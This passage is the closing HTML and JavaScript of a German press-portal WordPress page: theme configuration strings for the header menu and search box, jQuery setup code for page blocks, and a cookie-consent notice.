tdc-font-oi-caret-bottom","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"33.33333333%","modules_on_row_cats":"33.33333333%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"422","f_elem_font_family":"901","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"600","f_elem_font_transform":"uppercase","f_elem_font_spacing":"1","main_sub_icon_size":"8","tds_menu_active1-line_height":"0","text_color":"var(--kattmar-text)","tds_menu_active1-text_color_h":"var(--kattmar-secondary)","tds_menu_active1-main_sub_color_h":"var(--kattmar-secondary)","main_sub_color":"var(--kattmar-text)","more_icon_color":"var(--kattmar-text)","mm_width":"600","f_sub_elem_font_family":"901","f_mm_sub_font_family":"901","f_title_font_family":"901","f_cat_font_family":"901","f_meta_font_family":"901","f_ex_font_family":"901","mm_posts_limit":"6","mm_sub_inline":"yes","mm_elem_padd":"5px 8px","mm_elem_border_a":"0","mm_elem_space":"20","mm_sub_padd":"0","f_mm_sub_font_size":"12","f_mm_sub_font_weight":"600","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_spacing":"1.5","f_mm_sub_font_line_height":"1.2","mm_border_color":"var(--kattmar-secondary)","mm_shadow_shadow_size":"15","mm_shadow_shadow_offset_vertical":"0","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","el_class":"td-kattmar-header-menu","f_title_font_size":"14","f_title_font_line_height":"1.2","f_title_font_weight":"600","image_height":"30","show_review":"none","art_excerpt":"0","art_title":"5px 0","cat_bg":"rgba(127,197,239,0)","cat_bg_hover":"rgba(127,197,239,0)","cat_txt":"var(--kattmar-primary)","cat_txt_hover":"var(--kattmar-text)","modules_category_padding":"0","meta_padding":"0","mc1_el":"14","ex_txt":"var(--kattmar-text-accent)","f_ex_font_size":"12","f_ex_font_line_height":"1.2","f_cat_font_size":"10","f_cat_font_transform":"uppercase","f_cat_font_spacing":"0.5","f_cat_font_weight":"800","f_cat_font_style":"","pag_h_bg":"var(--kattmar-secondary)","pag_text":"var(--accent-color)","pag_h_text":"var(--accent-color)","pag_h_border":"var(--kattmar-secondary)","pag_space":"10","prev_tdicon":"tdc-font-oi tdc-font-oi-caret-left","next_tdicon":"tdc-font-oi tdc-font-oi-caret-right","pag_icons_size":"6","pag_padding":"0 10px","show_pagination":"disabled","mm_subcats_bg":"var(--accent-color)","mm_elem_shadow_shadow_color":"rgba(127,197,239,0.5)","mm_elem_bg":"var(--kattmar-secondary)","mm_elem_bg_a":"var(--kattmar-primary)","mm_elem_border":"0","mm_sub_border":"0","mm_elem_color":"var(--kattmar-text)","mm_elem_color_a":"var(--kattmar-secondary)","f_sub_elem_font_size":"14","f_sub_elem_font_weight":"600","f_sub_elem_font_line_height":"1.2","tds_menu_sub_active1-sub_text_color_h":"var(--kattmar-secondary)","sub_text_color":"var(--kattmar-text)","sub_border_size":"0 0 4px","sub_border_color":"var(--kattmar-secondary)","sub_shadow_shadow_size":"15","sub_shadow_shadow_offset_vertical":"0","sub_shadow_shadow_offset_horizontal":"0","title_txt":"var(--kattmar-text)","title_txt_hover":"var(--kattmar-secondary)","excl_padd":"4px 8px 3px","f_excl_font_size":"10","f_excl_font_line_height":"1.2","f_excl_font_spacing":"1","f_excl_font_weight":"800","excl_bg":"var(--kattmar-secondary)","excl_color":"var(--accent-color)","excl_color_h":"var(--accent-color)","all_excl_border_color":"var(--kattmar-primary)","excl_border_color_h":"var(--kattmar-text)","f_excl_font_family":"901","excl_margin":"0 8px 3px 0","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjEuMiJ9","excl_bg_h":"var(--kattmar-primary)","sub_bg_color":"#ffffff","mm_bg":"var(--accent-color)","mm_border_size":"0 0 4px","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","show_mega_cats":"yes","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","image_floated":"hidden","modules_gap":"20","all_modules_space":"20","mm_subcats_posts_limit":"6","modules_border_color":"","align_horiz":"content-horiz-left","elem_padd":"0 10px","mm_padd":"20px","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","pag_border_width":"","pag_border_radius":"","sep_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_content_bg":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_20","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style","context":""}';

                    
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_27';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"hidden","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"5px 0","all_modules_space":"10","show_form":"yes","f_title_font_family":"901","f_title_font_size":"14","f_title_font_line_height":"1.2","f_title_font_style":"undefined","f_title_font_weight":"600","f_title_font_transform":"undefined","f_title_font_spacing":"undefined","title_txt":"var(--kattmar-text)","title_txt_hover":"var(--kattmar-secondary)","image_height":"30","modules_category":"above","modules_category_margin":"undefined","modules_category_padding":"0","modules_cat_border":"undefined","f_cat_font_family":"901","f_cat_font_size":"10","f_cat_font_line_height":"undefined","f_cat_font_style":"","f_cat_font_weight":"800","f_cat_font_transform":"uppercase","f_cat_font_spacing":"0.5","cat_bg":"rgba(127,197,239,0)","cat_bg_hover":"rgba(127,197,239,0)","cat_txt":"var(--kattmar-primary)","cat_txt_hover":"var(--kattmar-text)","f_meta_font_family":"901","art_excerpt":"0","f_ex_font_family":"901","f_ex_font_size":"12","f_ex_font_line_height":"1.2","f_ex_font_style":"undefined","f_ex_font_weight":"undefined","f_ex_font_transform":"undefined","f_ex_font_spacing":"undefined","ex_txt":"var(--kattmar-text-accent)","hide_image":"yes","mc1_tl":"30","form_border":"0","results_msg_border":"0 0 4px","icon_padding":"2","tdicon":"td-icon-magnifier-big-rounded","tdc_css":"eyJhbGwiOnsicGFkZGluZy1sZWZ0IjoiMTUiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0Ijp7InBhZGRpbmctbGVmdCI6IjEwIiwiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdF9tYXhfd2lkdGgiOjEwMTgsInBvcnRyYWl0X21pbl93aWR0aCI6NzY4fQ==","icon_color":"var(--kattmar-text-accent)","icon_color_h":"var(--kattmar-secondary)","form_padding":"0","form_shadow_shadow_size":"15","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.15)","input_shadow_shadow_color":"rgba(0,0,0,0)","btn_shadow_shadow_color":"rgba(0,0,0,0)","input_border":"0 0 1px 0","results_border":"0","toggle_txt_color":"var(--kattmar-text)","toggle_txt_color_h":"var(--kattmar-secondary)","f_toggle_txt_font_family":"901","f_toggle_txt_font_size":"16","f_toggle_txt_font_line_height":"1.2","f_toggle_txt_font_weight":"600","f_toggle_txt_font_spacing":"0.5","form_bg":"var(--accent-color)","arrow_color":"var(--kattmar-secondary)","input_color":"var(--kattmar-text)","placeholder_color":"var(--kattmar-text-accent)","input_bg":"var(--accent-color)","btn_bg":"var(--kattmar-secondary)","btn_bg_h":"var(--kattmar-primary)","btn_border_color_h":"var(--kattmar-primary)","btn_color":"var(--accent-color)","btn_color_h":"var(--accent-color)","btn_icon_color":"var(--accent-color)","btn_icon_color_h":"var(--accent-color)","f_input_font_family":"901","f_placeholder_font_family":"901","f_btn_font_family":"901","f_btn_font_size":"14","f_btn_font_transform":"uppercase","f_btn_font_spacing":"1","f_btn_font_weight":"400","f_btn_font_line_height":"1.2","f_input_font_size":"16","f_input_font_line_height":"1.2","f_input_font_weight":"600","f_input_font_spacing":"0.5","f_results_msg_font_family":"901","f_results_msg_font_size":"10","f_results_msg_font_spacing":"1","f_results_msg_font_transform":"uppercase","f_results_msg_font_weight":"400","f_results_msg_font_style":"normal","results_msg_color_h":"var(--kattmar-primary)","results_msg_bg":"var(--kattmar-accent)","results_bg":"var(--accent-color)","input_border_color":"var(--kattmar-accent)","meta_padding":"0","results_padding":"20px","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","form_border_color":"var(--kattmar-secondary)","btn_border_color":"var(--kattmar-secondary)","results_border_color":"var(--kattmar-secondary)","results_msg_border_color":"var(--kattmar-secondary)","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_msg_padding":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_style":"","f_toggle_txt_font_transform":"","f_toggle_txt_":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_transform":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_style":"","f_btn_":"","results_msg_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_27","tdc_css_class":"tdi_27","tdc_css_class_style":"tdi_27_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_27');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_45'),
                        blockClass = '.tdi_45',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_menu","style_general_socials","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_breadcrumbs","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_post_views","style_general_featured_image","style_general_single_content","style_general_single_tags","style_general_inline_text","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website benutzt Cookies. Wenn du die Website weiter nutzt, gehen wir von deinem Einverständnis aus.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="OK" style="background-color: #00a99d">OK</button><button data-link-url="https://pr-presseportal.de/datenschutzerklaerung/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Datenschutzerklärung" style="background-color: #00a99d">Datenschutzerklärung</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Nein"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>
